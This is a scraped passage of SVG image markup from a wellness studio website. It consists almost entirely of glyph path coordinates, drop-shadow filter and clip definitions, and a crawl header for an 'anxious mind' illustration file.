112.221 38.944C113.149 38.56 114.013 38.368 114.813 38.368C115.805 38.368 116.581 38.56 117.141 38.944C117.701 39.312 118.093 39.896 118.317 40.696C118.557 41.48 118.677 42.536 118.677 43.864V50.608L120.405 50.824V52H114.693V50.824L116.181 50.608V43.936C116.181 43.008 116.109 42.272 115.965 41.728C115.837 41.168 115.581 40.752 115.197 40.48C114.829 40.208 114.293 40.072 113.589 40.072C113.061 40.072 112.501 40.192 111.909 40.432C111.317 40.656 110.813 40.928 110.397 41.248C110.541 41.872 110.613 42.76 110.613 43.912V50.608L112.317 50.824V52H106.509V50.824L108.093 50.608V43.888C108.093 42.928 108.029 42.184 107.901 41.656C107.789 41.128 107.565 40.736 107.229 40.48C106.893 40.208 106.381 40.072 105.693 40.072C105.117 40.072 104.501 40.216 103.845 40.504C103.205 40.792 102.645 41.128 102.165 41.512V50.608L103.773 50.824V52H98.181V50.824ZM124.92 36.28C124.408 36.28 124.024 36.136 123.768 35.848C123.512 35.56 123.384 35.192 123.384 34.744C123.384 34.232 123.536 33.808 123.84 33.472C124.16 33.136 124.592 32.968 125.136 32.968C125.68 32.968 126.08 33.112 126.336 33.4C126.592 33.688 126.72 34.056 126.72 34.504C126.72 35.048 126.56 35.48 126.24 35.8C125.936 36.12 125.504 36.28 124.944 36.28H124.92ZM123.96 40.528L122.136 40.096V38.824L125.856 38.368H125.904L126.456 38.8V50.632L128.376 50.824V52H122.016V50.824L123.96 50.608V40.528ZM131.52 40.528L129.792 40.096V38.8L133.224 38.368H133.296L133.8 38.8V39.808L133.776 40.384C134.352 39.872 135.112 39.408 136.056 38.992C137 38.576 137.904 38.368 138.768 38.368C139.776 38.368 140.552 38.56 141.096 38.944C141.656 39.328 142.048 39.92 142.272 40.72C142.496 41.504 142.608 42.568 142.608 43.912V50.632L144.288 50.8V52H138.6V50.824L140.088 50.632V43.888C140.088 42.944 140.024 42.208 139.896 41.68C139.768 41.136 139.528 40.736 139.176 40.48C138.824 40.208 138.312 40.072 137.64 40.072C137.064 40.072 136.448 40.216 135.792 40.504C135.136 40.792 134.552 41.128 134.04 41.512V50.608L135.672 50.824V52H130.008V50.824L131.52 50.608V40.528ZM151.754 58.48C149.706 58.48 148.218 58.152 147.29 57.496C146.378 56.856 145.922 55.968 145.922 54.832C145.922 54.128 146.138 53.48 146.57 52.888C147.018 52.296 147.546 51.848 148.154 51.544C147.418 51.128 147.05 50.456 147.05 49.528C147.05 48.952 147.218 48.408 147.554 47.896C147.89 47.384 148.33 46.992 148.874 46.72C148.074 46.368 147.458 45.864 147.026 45.208C146.61 44.552 146.402 43.776 146.402 42.88C146.402 41.952 146.658 41.144 147.17 40.456C147.698 39.768 148.386 39.24 149.234 38.872C150.098 38.504 151.01 38.32 151.97 38.32C153.586 38.32 154.85 38.656 155.762 39.328C156.002 39.088 156.37 38.856 156.866 38.632C157.362 38.408 157.89 38.296 158.45 38.296H159.266V40.408H156.626C157.01 41 157.202 41.688 157.202 42.472C157.202 43.416 156.962 44.256 156.482 44.992C156.018 45.712 155.362 46.272 154.514 46.672C153.682 47.072 152.738 47.272 151.682 47.272C150.994 47.272 150.378 47.2 149.834 47.056C149.61 47.28 149.426 47.528 149.282 47.8C149.138 48.072 149.066 48.336 149.066 48.592C149.066 49.168 149.258 49.568 149.642 49.792C150.026 50 150.714 50.104 151.706 50.104H154.418C155.97 50.104 157.122 50.4 157.874 50.992C158.626 51.584 159.002 52.424 159.002 53.512C159.002 54.424 158.674 55.256 158.018 56.008C157.362 56.776 156.474 57.376 155.354 57.808C154.25 58.256 153.05 58.48 151.754 58.48ZM151.922 45.952C153.746 45.952 154.658 44.872 154.658 42.712C154.658 41.64 154.418 40.856 153.938 40.36C153.474 39.848 152.77 39.592 151.826 39.592C150.946 39.592 150.25 39.84 149.738 40.336C149.226 40.816 148.97 41.592 148.97 42.664C148.97 43.672 149.21 44.472 149.69 45.064C150.186 45.656 150.93 45.952 151.922 45.952ZM151.97 57.088C152.754 57.088 153.49 56.968 154.178 56.728C154.882 56.504 155.45 56.16 155.882 55.696C156.314 55.248 156.53 54.72 156.53 54.112C156.53 53.392 156.338 52.864 155.954 52.528C155.57 52.208 154.826 52.048 153.722 52.048H150.89C150.25 52.048 149.746 52.008 149.378 51.928C148.722 52.648 148.394 53.456 148.394 54.352C148.394 55.248 148.666 55.928 149.21 56.392C149.754 56.856 150.674 57.088 151.97 57.088ZM165.163 32.8L169.003 32.344H169.051L169.603 32.704V39.928C170.083 39.464 170.651 39.08 171.307 38.776C171.979 38.472 172.723 38.32 173.539 38.32C174.499 38.32 175.371 38.552 176.155 39.016C176.955 39.48 177.587 40.2 178.051 41.176C178.531 42.152 178.771 43.384 178.771 44.872C178.771 46.248 178.483 47.496 177.907 48.616C177.347 49.736 176.539 50.624 175.483 51.28C174.427 51.936 173.203 52.264 171.811 52.264C170.707 52.264 169.699 52.16 168.787 51.952C167.875 51.728 167.323 51.528 167.131 51.352V34.072L165.163 33.808V32.8ZM172.555 40.024C171.947 40.024 171.379 40.168 170.851 40.456C170.339 40.728 169.923 41.04 169.603 41.392V50.224C169.699 50.448 169.971 50.632 170.419 50.776C170.883 50.904 171.403 50.968 171.979 50.968C173.211 50.968 174.203 50.472 174.955 49.48C175.707 48.488 176.083 47.04 176.083 45.136C176.083 43.424 175.755 42.144 175.099 41.296C174.443 40.448 173.595 40.024 172.555 40.024ZM182.813 57.976C182.541 57.976 182.269 57.96 181.997 57.928C181.741 57.896 181.557 57.848 181.445 57.784V55.696C181.541 55.76 181.725 55.808 181.997 55.84C182.285 55.872 182.557 55.888 182.813 55.888C183.581 55.888 184.253 55.616 184.829 55.072C185.421 54.544 185.989 53.52 186.533 52H185.381L180.821 40.12L179.717 39.808V38.68H185.501V39.808L183.653 40.096L186.005 47.176L187.109 50.68L188.141 47.152L190.277 40.096L188.669 39.808V38.68H193.493V39.808L192.293 40.096C189.941 47.296 188.557 51.384 188.141 52.36C187.597 53.736 187.101 54.808 186.653 55.576C186.205 56.36 185.677 56.952 185.069 57.352C184.461 57.768 183.709 57.976 182.813 57.976ZM66.264 88.264C65.304 88.264 64.424 88.024 63.624 87.544C62.824 87.064 62.184 86.328 61.704 85.336C61.24 84.344 61.008 83.12 61.008 81.664C61.008 80.304 61.288 79.064 61.848 77.944C62.408 76.824 63.208 75.944 64.248 75.304C65.304 74.648 66.544 74.32 67.968 74.32C68.784 74.32 69.528 74.408 70.2 74.584V70.096L67.752 69.808V68.776L72.072 68.344H72.144L72.672 68.728V86.776H74.064V87.88C73.552 87.992 73.104 88.08 72.72 88.144C72.352 88.208 71.96 88.24 71.544 88.24C71.128 88.24 70.832 88.168 70.656 88.024C70.48 87.88 70.392 87.576 70.392 87.112V86.344C69.944 86.888 69.352 87.344 68.616 87.712C67.896 88.08 67.112 88.264 66.264 88.264ZM67.224 86.56C67.848 86.56 68.432 86.424 68.976 86.152C69.52 85.864 69.928 85.536 70.2 85.168V76.384C70.072 76.192 69.768 76.024 69.288 75.88C68.824 75.72 68.328 75.64 67.8 75.64C66.552 75.64 65.552 76.12 64.8 77.08C64.064 78.024 63.696 79.488 63.696 81.472C63.696 83.2 64.024 84.48 64.68 85.312C65.336 86.144 66.184 86.56 67.224 86.56ZM81.8903 88.264C79.9543 88.264 78.4743 87.632 77.4503 86.368C76.4423 85.104 75.9383 83.416 75.9383 81.304C75.9383 79.912 76.2023 78.688 76.7303 77.632C77.2583 76.576 77.9943 75.76 78.9383 75.184C79.8983 74.608 80.9863 74.32 82.2023 74.32C83.6903 74.32 84.8423 74.736 85.6583 75.568C86.4903 76.384 86.9303 77.56 86.9783 79.096C86.9783 80.072 86.9223 80.816 86.8103 81.328H78.5543C78.5863 82.912 78.9543 84.192 79.6583 85.168C80.3623 86.128 81.3623 86.608 82.6583 86.608C83.2983 86.608 83.9623 86.496 84.6503 86.272C85.3543 86.032 85.8983 85.752 86.2823 85.432L86.7383 86.488C86.2743 86.968 85.5863 87.384 84.6743 87.736C83.7623 88.088 82.8343 88.264 81.8903 88.264ZM84.3383 80.056C84.3863 79.72 84.4103 79.376 84.4103 79.024C84.3943 77.984 84.1703 77.168 83.7383 76.576C83.3223 75.968 82.6583 75.664 81.7463 75.664C80.8183 75.664 80.0743 76 79.5143 76.672C78.9703 77.344 78.6583 78.472 78.5783 80.056H84.3383ZM88.7529 81.424C88.7529 80.096 89.0089 78.896 89.5209 77.824C90.0489 76.752 90.8169 75.904 91.8249 75.28C92.8489 74.64 94.0729 74.32 95.4969 74.32C96.1849 74.32 96.7769 74.384 97.2729 74.512C97.7689 74.64 98.3609 74.816 99.0489 75.04L98.9529 78.736H97.3929L96.8649 76.288C96.7689 75.84 96.1609 75.616 95.0409 75.616C93.9209 75.616 93.0329 76.072 92.3769 76.984C91.7369 77.88 91.4169 79.16 91.4169 80.824C91.4169 82.712 91.7769 84.152 92.4969 85.144C93.2329 86.12 94.1849 86.608 95.3529 86.608C96.0249 86.608 96.6569 86.504 97.2489 86.296C97.8569 86.088 98.3769 85.84 98.8089 85.552L99.2649 86.512C98.8329 86.96 98.1929 87.368 97.3449 87.736C96.5129 88.088 95.6649 88.264 94.8009 88.264C93.4889 88.264 92.3769 87.968 91.4649 87.376C90.5689 86.784 89.8889 85.976 89.4249 84.952C88.9769 83.912 88.7529 82.736 88.7529 81.424ZM103.098 70.096L101.154 69.832V68.8L105.018 68.344H105.066L105.594 68.704V86.632L107.634 86.824V88H101.154V86.824L103.098 86.608V70.096ZM120.258 88.216C119.81 88.216 119.474 88.128 119.25 87.952C119.042 87.776 118.938 87.488 118.938 87.088V86.272C118.41 86.8 117.746 87.264 116.946 87.664C116.162 88.064 115.37 88.264 114.57 88.264C113.082 88.264 112.026 87.864 111.402 87.064C110.778 86.264 110.466 84.944 110.466 83.104V76.144L109.122 75.76V74.704L112.482 74.392H112.506L112.962 74.68V82.912C112.962 83.84 113.026 84.568 113.154 85.096C113.298 85.608 113.538 85.992 113.874 86.248C114.226 86.488 114.73 86.608 115.386 86.608C116.026 86.608 116.626 86.472 117.186 86.2C117.746 85.928 118.234 85.608 118.65 85.24V76.144L116.922 75.76V74.704L120.57 74.392H120.594L121.146 74.68V86.776H122.586L122.562 87.856C122.114 87.968 121.722 88.056 121.386 88.12C121.066 88.184 120.69 88.216 120.258 88.216ZM128.606 88.24C127.694 88.24 127.014 88.032 126.566 87.616C126.118 87.2 125.894 86.488 125.894 85.48V76.264H124.166V75.184C124.246 75.168 124.47 75.112 124.838 75.016C125.206 74.92 125.454 74.832 125.582 74.752C125.838 74.608 126.038 74.32 126.182 73.888C126.31 73.584 126.462 73.096 126.638 72.424C126.814 71.752 126.918 71.352 126.95 71.224H128.366L128.414 74.68H132.422V76.264H128.414V83.632C128.414 84.544 128.438 85.184 128.486 85.552C128.55 85.92 128.67 86.16 128.846 86.272C129.038 86.384 129.358 86.44 129.806 86.44C130.238 86.44 130.71 86.384 131.222 86.272C131.75 86.16 132.158 86.04 132.446 85.912L132.806 86.992C132.422 87.28 131.798 87.56 130.934 87.832C130.086 88.104 129.31 88.24 128.606 88.24ZM138.379 88.24C137.467 88.24 136.787 88.032 136.339 87.616C135.891 87.2 135.667 86.488 135.667 85.48V76.264H133.939V75.184C134.019 75.168 134.243 75.112 134.611 75.016C134.979 74.92 135.227 74.832 135.355 74.752C135.611 74.608 135.811 74.32 135.955 73.888C136.083 73.584 136.235 73.096 136.411 72.424C136.587 71.752 136.691 71.352 136.723 71.224H138.139L138.187 74.68H142.195V76.264H138.187V83.632C138.187 84.544 138.211 85.184 138.259 85.552C138.323 85.92 138.443 86.16 138.619 86.272C138.811 86.384 139.131 86.44 139.579 86.44C140.011 86.44 140.483 86.384 140.995 86.272C141.523 86.16 141.931 86.04 142.219 85.912L142.579 86.992C142.195 87.28 141.571 87.56 140.707 87.832C139.859 88.104 139.083 88.24 138.379 88.24ZM149.953 88.264C148.017 88.264 146.537 87.632 145.513 86.368C144.505 85.104 144.001 83.416 144.001 81.304C144.001 79.912 144.265 78.688 144.793 77.632C145.321 76.576 146.057 75.76 147.001 75.184C147.961 74.608 149.049 74.32 150.265 74.32C151.753 74.32 152.905 74.736 153.721 75.568C154.553 76.384 154.993 77.56 155.041 79.096C155.041 80.072 154.985 80.816 154.873 81.328H146.617C146.649 82.912 147.017 84.192 147.721 85.168C148.425 86.128 149.425 86.608 150.721 86.608C151.361 86.608 152.025 86.496 152.713 86.272C153.417 86.032 153.961 85.752 154.345 85.432L154.801 86.488C154.337 86.968 153.649 87.384 152.737 87.736C151.825 88.088 150.897 88.264 149.953 88.264ZM152.401 80.056C152.449 79.72 152.473 79.376 152.473 79.024C152.457 77.984 152.233 77.168 151.801 76.576C151.385 75.968 150.721 75.664 149.809 75.664C148.881 75.664 148.137 76 147.577 76.672C147.033 77.344 146.721 78.472 146.641 80.056H152.401ZM157.151 86.824L158.951 86.68V76.528L157.223 76.096V74.8L160.535 74.368H160.583L161.111 74.8V75.232L161.039 77.104H161.111C161.271 76.832 161.559 76.48 161.975 76.048C162.391 75.616 162.927 75.224 163.583 74.872C164.239 74.504 164.951 74.32 165.719 74.32C166.039 74.32 166.303 74.36 166.511 74.44V77.128C166.399 77.048 166.215 76.976 165.959 76.912C165.719 76.832 165.447 76.792 165.143 76.792C163.815 76.792 162.583 77.2 161.447 78.016V86.656L164.495 86.848V88H157.151V86.824ZM170.928 72.28C170.416 72.28 170.032 72.136 169.776 71.848C169.52 71.56 169.392 71.192 169.392 70.744C169.392 70.232 169.544 69.808 169.848 69.472C170.168 69.136 170.6 68.968 171.144 68.968C171.688 68.968 172.088 69.112 172.344 69.4C172.6 69.688 172.728 70.056 172.728 70.504C172.728 71.048 172.568 71.48 172.248 71.8C171.944 72.12 171.512 72.28 170.952 72.28H170.928ZM169.968 76.528L168.144 76.096V74.824L171.864 74.368H171.912L172.464 74.8V86.632L174.384 86.824V88H168.024V86.824L169.968 86.608V76.528ZM177.528 76.528L175.8 76.096V74.8L179.232 74.368H179.304L179.808 74.8V75.808L179.784 76.384C180.36 75.872 181.12 75.408 182.064 74.992C183.008 74.576 183.912 74.368 184.776 74.368C185.784 74.368 186.56 74.56 187.104 74.944C187.664 75.328 188.056 75.92 188.28 76.72C188.504 77.504 188.616 78.568 188.616 79.912V86.632L190.296 86.8V88H184.608V86.824L186.096 86.632V79.888C186.096 78.944 186.032 78.208 185.904 77.68C185.776 77.136 185.536 76.736 185.184 76.48C184.832 76.208 184.32 76.072 183.648 76.072C183.072 76.072 182.456 76.216 181.8 76.504C181.144 76.792 180.56 77.128 180.048 77.512V86.608L181.68 86.824V88H176.016V86.824L177.528 86.608V76.528ZM197.761 94.48C195.713 94.48 194.225 94.152 193.297 93.496C192.385 92.856 191.929 91.968 191.929 90.832C191.929 90.128 192.145 89.48 192.577 88.888C193.025 88.296 193.553 87.848 194.161 87.544C193.425 87.128 193.057 86.456 193.057 85.528C193.057 84.952 193.225 84.408 193.561 83.896C193.897 83.384 194.337 82.992 194.881 82.72C194.081 82.368 193.465 81.864 193.033 81.208C192.617 80.552 192.409 79.776 192.409 78.88C192.409 77.952 192.665 77.144 193.177 76.456C193.705 75.768 194.393 75.24 195.241 74.872C196.105 74.504 197.017 74.32 197.977 74.32C199.593 74.32 200.857 74.656 201.769 75.328C202.009 75.088 202.377 74.856 202.873 74.632C203.369 74.408 203.897 74.296 204.457 74.296H205.273V76.408H202.633C203.017 77 203.209 77.688 203.209 78.472C203.209 79.416 202.969 80.256 202.489 80.992C202.025 81.712 201.369 82.272 200.521 82.672C199.689 83.072 198.745 83.272 197.689 83.272C197.001 83.272 196.385 83.2 195.841 83.056C195.617 83.28 195.433 83.528 195.289 83.8C195.145 84.072 195.073 84.336 195.073 84.592C195.073 85.168 195.265 85.568 195.649 85.792C196.033 86 196.721 86.104 197.713 86.104H200.425C201.977 86.104 203.129 86.4 203.881 86.992C204.633 87.584 205.009 88.424 205.009 89.512C205.009 90.424 204.681 91.256 204.025 92.008C203.369 92.776 202.481 93.376 201.361 93.808C200.257 94.256 199.057 94.48 197.761 94.48ZM197.929 81.952C199.753 81.952 200.665 80.872 200.665 78.712C200.665 77.64 200.425 76.856 199.945 76.36C199.481 75.848 198.777 75.592 197.833 75.592C196.953 75.592 196.257 75.84 195.745 76.336C195.233 76.816 194.977 77.592 194.977 78.664C194.977 79.672 195.217 80.472 195.697 81.064C196.193 81.656 196.937 81.952 197.929 81.952ZM197.977 93.088C198.761 93.088 199.497 92.968 200.185 92.728C200.889 92.504 201.457 92.16 201.889 91.696C202.321 91.248 202.537 90.72 202.537 90.112C202.537 89.392 202.345 88.864 201.961 88.528C201.577 88.208 200.833 88.048 199.729 88.048H196.897C196.257 88.048 195.753 88.008 195.385 87.928C194.729 88.648 194.401 89.456 194.401 90.352C194.401 91.248 194.673 91.928 195.217 92.392C195.761 92.856 196.681 93.088 197.977 93.088Z" fill="#262626"/>
<g clip-path="url(#clip1)">
<path d="M61.5078 135V123.578H63.375V133.398H68.2109V135H61.5078ZM76.9606 135H70.4997V123.578H76.9606V125.156H72.3669V128.266H76.6716V129.828H72.3669V133.414H76.9606V135ZM86.8431 135L85.7025 131.828H81.3353L80.2181 135H78.2494L82.5228 123.531H84.5541L88.8275 135H86.8431ZM85.2103 130.219L84.14 127.109C84.0619 126.901 83.9525 126.573 83.8119 126.125C83.6765 125.677 83.5827 125.349 83.5306 125.141C83.39 125.781 83.1843 126.482 82.9134 127.242L81.8822 130.219H85.2103ZM92.5225 128.891H93.8194C94.6892 128.891 95.3194 128.729 95.71 128.406C96.1006 128.083 96.2959 127.604 96.2959 126.969C96.2959 126.323 96.085 125.859 95.6631 125.578C95.2412 125.297 94.6058 125.156 93.7569 125.156H92.5225V128.891ZM92.5225 130.438V135H90.6553V123.578H93.8819C95.3558 123.578 96.447 123.854 97.1553 124.406C97.8636 124.958 98.2178 125.792 98.2178 126.906C98.2178 128.328 97.4782 129.341 95.9991 129.945L99.2256 135H97.1006L94.3662 130.438H92.5225ZM110.725 135H108.436L102.819 125.898H102.757L102.796 126.406C102.869 127.375 102.905 128.26 102.905 129.062V135H101.21V123.578H103.475L109.077 132.633H109.124C109.113 132.513 109.092 132.078 109.061 131.328C109.03 130.573 109.014 129.984 109.014 129.562V123.578H110.725V135ZM123.475 135L120.162 125.461H120.1C120.188 126.878 120.232 128.206 120.232 129.445V135H118.537V123.578H121.17L124.342 132.664H124.389L127.654 123.578H130.295V135H128.498V129.352C128.498 128.784 128.511 128.044 128.537 127.133C128.568 126.221 128.594 125.669 128.615 125.477H128.553L125.123 135H123.475ZM143.763 129.273C143.763 131.133 143.297 132.578 142.365 133.609C141.438 134.641 140.123 135.156 138.42 135.156C136.696 135.156 135.37 134.646 134.443 133.625C133.521 132.599 133.06 131.143 133.06 129.258C133.06 127.372 133.524 125.924 134.451 124.914C135.383 123.904 136.711 123.398 138.435 123.398C140.133 123.398 141.446 123.911 142.373 124.938C143.3 125.964 143.763 127.409 143.763 129.273ZM135.045 129.273C135.045 130.68 135.329 131.747 135.896 132.477C136.464 133.201 137.305 133.562 138.42 133.562C139.529 133.562 140.365 133.203 140.927 132.484C141.495 131.766 141.779 130.695 141.779 129.273C141.779 127.872 141.498 126.81 140.935 126.086C140.378 125.362 139.545 125 138.435 125C137.316 125 136.469 125.362 135.896 126.086C135.329 126.81 135.045 127.872 135.045 129.273ZM148.404 128.891H149.701C150.57 128.891 151.201 128.729 151.591 128.406C151.982 128.083 152.177 127.604 152.177 126.969C152.177 126.323 151.966 125.859 151.544 125.578C151.122 125.297 150.487 125.156 149.638 125.156H148.404V128.891ZM148.404 130.438V135H146.537V123.578H149.763C151.237 123.578 152.328 123.854 153.037 124.406C153.745 124.958 154.099 125.792 154.099 126.906C154.099 128.328 153.359 129.341 151.88 129.945L155.107 135H152.982L150.247 130.438H148.404ZM163.552 135H157.091V123.578H163.552V125.156H158.958V128.266H163.263V129.828H158.958V133.414H163.552V135Z" fill="#251E5E"/>
<path d="M177.59 134.34L182.17 129.75L177.59 125.16L179 123.75L185 129.75L179 135.75L177.59 134.34Z" fill="#251E5E"/>
</g>
<rect x="24" y="202" width="340" height="190.663" fill="url(#pattern0)"/>
</g>
</g>
<defs>
<filter id="filter0_d" x="0" y="-20" width="388" height="441" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="12"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(0 -0.00164251) scale(0.000616903 0.00110009)"/>
</pattern>
<clipPath id="clip0">
<rect x="24" width="340" height="393" rx="24" fill="white"/>
</clipPath>
<clipPath id="clip1">
<rect width="133" height="24" fill="white" transform="translate(60 117)"/>
</clipPath>
<image id="image0" width="1621" height="912" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2020/10/anxious_mind.svg
body_size: 54053
content:
<svg width="388" height="421" viewBox="0 0 388 421" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g filter="url(#filter0_d)">
<g clip-path="url(#clip0)">
<rect x="24" width="340" height="393" rx="24" fill="white"/>
<path d="M69.072 52.264C67.312 52.264 65.808 51.888 64.56 51.136C63.328 50.368 62.392 49.296 61.752 47.92C61.112 46.544 60.792 44.928 60.792 43.072C60.792 41.28 61.168 39.696 61.92 38.32C62.672 36.944 63.704 35.88 65.016 35.128C66.328 34.36 67.8 33.976 69.432 33.976C70.664 33.976 72.144 34.168 73.872 34.552L74.664 34.696L74.424 39.016H72.816L72.216 35.968C71.992 35.776 71.6 35.616 71.04 35.488C70.496 35.344 69.824 35.272 69.024 35.272C68 35.272 67.088 35.568 66.288 36.16C65.488 36.736 64.856 37.592 64.392 38.728C63.944 39.864 63.72 41.224 63.72 42.808C63.72 44.312 63.92 45.68 64.32 46.912C64.72 48.144 65.328 49.128 66.144 49.864C66.96 50.584 67.968 50.944 69.168 50.944C70.016 50.944 70.664 50.872 71.112 50.728C71.576 50.584 71.968 50.376 72.288 50.104L73.296 47.752L74.808 47.944L74.232 51.352C73.896 51.368 73.4 51.48 72.744 51.688C72.168 51.864 71.608 52 71.064 52.096C70.536 52.208 69.872 52.264 69.072 52.264ZM76.7597 48.4C76.7597 46.896 77.5117 45.792 79.0157 45.088C80.5197 44.368 82.4237 43.984 84.7277 43.936V43.264C84.7277 42.512 84.6477 41.92 84.4877 41.488C84.3277 41.056 84.0477 40.744 83.6477 40.552C83.2637 40.344 82.7117 40.24 81.9917 40.24C81.1757 40.24 80.4397 40.36 79.7837 40.6C79.1437 40.824 78.5037 41.104 77.8637 41.44L77.2637 40.192C77.4717 40.016 77.8557 39.784 78.4157 39.496C78.9757 39.208 79.6237 38.952 80.3597 38.728C81.0957 38.504 81.8317 38.392 82.5677 38.392C83.7037 38.392 84.5997 38.552 85.2557 38.872C85.9277 39.176 86.4077 39.672 86.6957 40.36C86.9837 41.048 87.1277 41.968 87.1277 43.12V50.824H88.5437V51.88C88.2237 51.96 87.8157 52.04 87.3197 52.12C86.8397 52.2 86.4157 52.24 86.0477 52.24C85.5997 52.24 85.2957 52.168 85.1357 52.024C84.9757 51.896 84.8957 51.6 84.8957 51.136V50.344C84.4157 50.824 83.8237 51.264 83.1197 51.664C82.4317 52.064 81.6477 52.264 80.7677 52.264C79.6157 52.264 78.6557 51.936 77.8877 51.28C77.1357 50.608 76.7597 49.648 76.7597 48.4ZM81.7997 50.632C82.2157 50.632 82.6957 50.504 83.2397 50.248C83.7837 49.992 84.2797 49.688 84.7277 49.336V45.208C82.9837 45.208 81.6637 45.48 80.7677 46.024C79.8877 46.552 79.4477 47.248 79.4477 48.112C79.4477 48.976 79.6557 49.616 80.0717 50.032C80.5037 50.432 81.0797 50.632 81.7997 50.632ZM91.9648 34.096L90.0208 33.832V32.8L93.8848 32.344H93.9328L94.4608 32.704V50.632L96.5008 50.824V52H90.0208V50.824L91.9648 50.608V34.096ZM98.181 50.824L99.645 50.608V40.528L97.917 40.096V38.8L101.349 38.368L101.781 38.68L101.925 39.64L101.901 40.408C102.461 39.896 103.221 39.432 104.181 39.016C105.157 38.584 106.029 38.368 106.797 38.368C107.661 38.368 108.357 38.512 108.885 38.8C109.413 39.088 109.813 39.536 110.085 40.144C110.597 39.712 111.309 39.312 112.221 38.944C113.149 38.56 114.013 38.368 114.813 38.368C115.805 38.368 116.581 38.56 117.141 38.944C117.701 39.312 118.093 39.896 118.317 40.696C118.557 41.48 118.677 42.536 118.677 43.864V50.608L120.405 50.824V52H114.693V50.824L116.181 50.608V43.936C116.181 43.008 116.109 42.272 115.965 41.728C115.837 41.168 115.581 40.752 115.197 40.48C114.829 40.208 114.293 40.072 113.589 40.072C113.061 40.072 112.501 40.192 111.909 40.432C111.317 40.656 110.813 40.928 110.397 41.248C110.541 41.872 110.613 42.76 110.613 43.912V50.608L112.317 50.824V52H106.509V50.824L108.093 50.608V43.888C108.093 42.928 108.029 42.184 107.901 41.656C107.789 41.128 107.565 40.736 107.229 40.48C106.893 40.208 106.381 40.072 105.693 40.072C105.117 40.072 104.501 40.216 103.845 40.504C103.205 40.792 102.645 41.128 102.165 41.512V50.608L103.773 50.824V52H98.181V50.824ZM124.92 36.28C124.408 36.28 124.024 36.136 123.768 35.848C123.512 35.56 123.384 35.192 123.384 34.744C123.384 34.232 123.536 33.808 123.84 33.472C124.16 33.136 124.592 32.968 125.136 32.968C125.68 32.968 126.08 33.112 126.336 33.4C126.592 33.688 126.72 34.056 126.72 34.504C126.72 35.048 126.56 35.48 126.24 35.8C125.936 36.12 125.504 36.28 124.944 36.28H124.92ZM123.96 40.528L122.136 40.096V38.824L125.856 38.368H125.904L126.456 38.8V50.632L128.376 50.824V52H122.016V50.824L123.96 50.608V40.528ZM131.52 40.528L129.792 40.096V38.8L133.224 38.368H133.296L133.8 38.8V39.808L133.776 40.384C134.352 39.872 135.112 39.408 136.056 38.992C137 38.576 137.904 38.368 138.768 38.368C139.776 38.368 140.552 38.56 141.096 38.944C141.656 39.328 142.048 39.92 142.272 40.72C142.496 41.504 142.608 42.568 142.608 43.912V50.632L144.288 50.8V52H138.6V50.824L140.088 50.632V43.888C140.088 42.944 140.024 42.208 139.896 41.68C139.768 41.136 139.528 40.736 139.176 40.48C138.824 40.208 138.312 40.072 137.64 40.072C137.064 40.072 136.448 40.216 135.792 40.504C135.136 40.792 134.552 41.128 134.04 41.512V50.608L135.672 50.824V52H130.008V50.824L131.52 50.608V40.528ZM151.754 58.48C149.706 58.48 148.218 58.152 147.29 57.496C146.378 56.856 145.922 55.968 145.922 54.832C145.922 54.128 146.138 53.48 146.57 52.888C147.018 52.296 147.546 51.848 148.154 51.544C147.418 51.128 147.05 50.456 147.05 49.528C147.05 48.952 147.218 48.408 147.554 47.896C147.89 47.384 148.33 46.992 148.874 46.72C148.074 46.368 147.458 45.864 147.026 45.208C146.61 44.552 146.402 43.776 146.402 42.88C146.402 41.952 146.658 41.144 147.17 40.456C147.698 39.768 148.386 39.24 149.234 38.872C150.098 38.504 151.01 38.32 151.97 38.32C153.586 38.32 154.85 38.656 155.762 39.328C156.002 39.088 156.37 38.856 156.866 38.632C157.362 38.408 157.89 38.296 158.45 38.296H159.266V40.408H156.626C157.01 41 157.202 41.688 157.202 42.472C157.202 43.416 156.962 44.256 156.482 44.992C156.018 45.712 155.362 46.272 154.514 46.672C153.682 47.072 152.738 47.272 151.682 47.272C150.994 47.272 150.378 47.2 149.834 47.056C149.61 47.28 149.426 47.528 149.282 47.8C149.138 48.072 149.066 48.336 149.066 48.592C149.066 49.168 149.258 49.568 149.642 49.792C150.026 50 150.714 50.104 151.706 50.104H154.418C155.97 50.104 157.122 50.4 157.874 50.992C158.626 51.584 159.002 52.424 159.002 53.512C159.002 54.424 158.674 55.256 158.018 56.008C157.362 56.776 156.474 57.376 155.354 57.808C154.25 58.256 153.05 58.48 151.754 58.48ZM151.922 45.952C153.746 45.952 154.658 44.872 154.658 42.712C154.658 41.64 154.418 40.856 153.938 40.36C153.474 39.848 152.77 39.592 151.826 39.592C150.946 39.592 150.25 39.84 149.738 40.336C149.226 40.816 148.97 41.592 148.97 42.664C148.97 43.672 149.21 44.472 149.69 45.064C150.186 45.656 150.93 45.952 151.922 45.952ZM151.97 57.088C152.754 57.088 153.49 56.968 154.178 56.728C154.882 56.504 155.45 56.16 155.882 55.696C156.314 55.248 156.53 54.72 156.53 54.112C156.53 53.392 156.338 52.864 155.954 52.528C155.57 52.208 154.826 52.048 153.722 52.048H150.89C150.25 52.048 149.746 52.008 149.378 51.928C148.722 52.648 148.394 53.456 148.394 54.352C148.394 55.248 148.666 55.928 149.21 56.392C149.754 56.856 150.674 57.088 151.97 57.088ZM170.395 52.24C169.483 52.24 168.803 52.032 168.355 51.616C167.907 51.2 167.683 50.488 167.683 49.48V40.264H165.955V39.184C166.035 39.168 166.259 39.112 166.627 39.016C166.995 38.92 167.243 38.832 167.371 38.752C167.627 38.608 167.827 38.32 167.971 37.888C168.099 37.584 168.251 37.096 168.427 36.424C168.603 35.752 168.707 35.352 168.739 35.224H170.155L170.203 